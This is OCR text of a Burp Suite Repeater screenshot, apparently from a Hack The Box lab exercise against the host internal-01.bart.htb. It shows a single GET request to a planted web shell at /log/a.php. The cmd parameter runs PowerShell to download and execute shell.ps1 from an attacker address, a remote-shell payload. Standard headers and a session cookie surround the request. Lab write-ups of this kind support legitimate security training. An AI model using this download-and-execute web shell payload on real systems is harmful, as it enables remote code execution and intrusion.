 Burp Suite Community Edition v2021.10.3
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opti
1 × 2 × ...
Send Cancel < ▾ > ▾
Request Respo
Pretty Raw Hex \n
1 GET /log/a.php?cmd=powershell+-c+iex(new-object+net.webclient).downloadstring('http%3a//10.10.14.8/shell.ps1')
HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6t0aqqr1282f3e8cmbeunik5nq
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12